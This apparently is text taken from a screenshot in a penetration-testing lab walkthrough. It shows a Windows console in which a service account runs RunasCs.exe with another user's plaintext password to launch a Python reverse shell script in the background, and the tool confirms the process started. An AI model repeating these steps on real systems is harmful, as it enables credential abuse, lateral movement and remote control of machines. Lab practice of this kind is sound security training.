 Directory of C:\Users\Public\Downloads
06/06/2024  05:04 PM    <DIR>          .
06/06/2024  05:04 PM    <DIR>          ..
06/06/2024  05:04 PM               693 revshell-4445.py
               1 File(s)            693 bytes
               2 Dir(s)   1,453,076,480 bytes free
C:\Users\Public\Downloads>C:\Users\sql_svc\AppData\Local\Temp\RunasCs.exe "mikasaAckerman" "IL0v3ErenY3ager" "python C:\Users\Public\Downloads\revshell-4445.py" -t 0
C:\Users\sql_svc\AppData\Local\Temp\RunasCs.exe "mikasaAckerman" "IL0v3ErenY3ager" "python C:\Users\Public\Downloads\revshell-4445.py" -t 0
[+] Running in session 0 with process function CreateProcessWithLogonW()
[+] Using Station\Desktop: Service-0x0-4991f$\Default
[+] Async process 'python C:\Users\Public\Downloads\revshell-4445.py' with pid 7980 created in background.
C:\Users\Public\Downloads>